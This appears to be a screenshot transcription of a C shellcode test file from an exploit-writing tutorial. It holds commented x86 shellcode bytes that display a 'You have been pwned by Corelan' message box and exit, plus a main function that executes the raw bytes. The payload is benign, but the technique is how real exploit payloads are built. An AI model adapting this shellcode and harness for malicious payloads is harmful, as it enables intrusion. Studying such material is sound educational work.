 wedit-shellcodetest - [shellcodetest.c*]
File Edit Search Project Design Compiler Utils Analysis Window Help
char code[] =
//first put our strings on the stack
"\x68\x6c\x61\x6e\x00" // Push "Corelan"
"\x68\x43\x6f\x72\x65" // = Caption
"\x8b\xdc" // mov ebx,esp =
// this puts a pointer to the caption into ebx
"\x68\x61\x6e\x20\x00" // Push
"\x68\x6f\x72\x65\x6c" // "You have been pwned by Corelan"
"\x68\x62\x79\x20\x43" // = Text
"\x68\x6e\x65\x64\x20" //
"\x68\x6e\x20\x70\x77" //
"\x68\x20\x62\x65\x65" //
"\x68\x68\x61\x76\x65" //
"\x68\x59\x6f\x75\x20" //
"\x8b\xcc" // mov ecx,esp =
// this puts a pointer to the text into ecx
//now put the parameters/pointers onto the stack
//last parameter is hwnd = 0.
//clear out eax and push it to the stack
"\x33\xc0" //xor eax,eax => eax is now 00000000
"\x50" //push eax
//2nd parameter is caption. Pointer is in ebx, so push ebx
"\x53"
//next parameter is text. Pointer to text is in ecx, so do push ecx
"\x51"
//next parameter is button (OK=0). eax is still zero
//so push eax
"\x50"
//stack is now set up with 4 pointers
//but we need to add 8 more bytes to the stack
//to make sure the parameters are read from the right
//offset
//we'll just add anoter push eax instructions to align
"\x50"
// call the function
"\xc7\xc6\xea\x07\x45\x7e" // mov esi,0x7E4507EA
"\xff\xe6" //jmp esi = launch MessageBox
//clean up
"\x33\xc0" //xor eax,eax => eax is now 00000000
"\x50" //push eax
"\xc7\xc0\x12\xcb\x81\x7c" // mov eax,0x7c81cb12
"\xff\xe0"; //jmp eax = launch ExitProcess(0)
int main(int argc, char **argv)
{
int (*func)();
func = (int (*)()) code;
(int)(*func)();
}